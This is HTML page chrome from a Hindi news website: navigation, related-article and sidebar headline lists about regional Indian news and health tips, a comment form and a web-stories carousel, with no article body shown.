				<a href="https://bulandhindustan.com/4623/so-because-of-this-putin-is-neither-of-the-house-nor-of-the-pier/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/04-3-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4623/so-because-of-this-putin-is-neither-of-the-house-nor-of-the-pier/" rel="prev">
					<h3 class="post-title">तो इस वजह से Putin न घर के रहे न घाट के.....</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/4639/know-how-social-media-is-breaking-friendship-in-foreign-countries/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/10/15-2.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/4639/know-how-social-media-is-breaking-friendship-in-foreign-countries/" rel="next">
					<h3 class="post-title">जाने कैसे विदेशो में सोशल मीडिया तोड रही दोस्ती....</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="रायपुर की सड़क पर भटक रहे रुपेश को मिला अशियाना" href="https://bulandhindustan.com/9079/rupesh-who-was-wandering-on-the-streets-of-raipur-found-ashyana/" class="post-thumb"><img width="294" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/03/RRp01-294x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/9079/rupesh-who-was-wandering-on-the-streets-of-raipur-found-ashyana/">रायपुर की सड़क पर भटक रहे रुपेश को मिला अशियाना</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="बगैर आदेश के मंत्री बंगले और केबिन में अनुराग दुबे जमाया अड्डा" href="https://bulandhindustan.com/9059/anurag-dubey-hangs-out-in-ministers-bungalow-and-cabin-without-orders/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/03/sD-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/9059/anurag-dubey-hangs-out-in-ministers-bungalow-and-cabin-without-orders/">बगैर आदेश के मंत्री बंगले और केबिन में अनुराग दुबे जमाया अड्डा</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 15, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Garlic Health Benefits: सेहत के लिए जादू की छड़ी है 1 लहसुन की कली, जाने कैसे??" href="https://bulandhindustan.com/8213/garlic-health-benefits/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/04/27-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/8213/garlic-health-benefits/">Garlic Health Benefits: सेहत के लिए जादू की छड़ी है 1 लहसुन की कली, जाने कैसे??</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 25, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे.." href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/04/55-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Insulin Plant For Diabetes" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/">Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे..</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 24, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4626/these-are-the-best-ways-to-get-relief-from-migraine/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे.." href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-44">स्वास्थ्य</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2023/04/55-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Insulin Plant For Diabetes" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8165/insulin-plant-for-diabetes/">Insulin Plant For Diabetes: डायबिटीज में जरूर खाये 1 इन्सुलिन का पत्ता, जाने क्या है इसके फायदे..</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 24, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

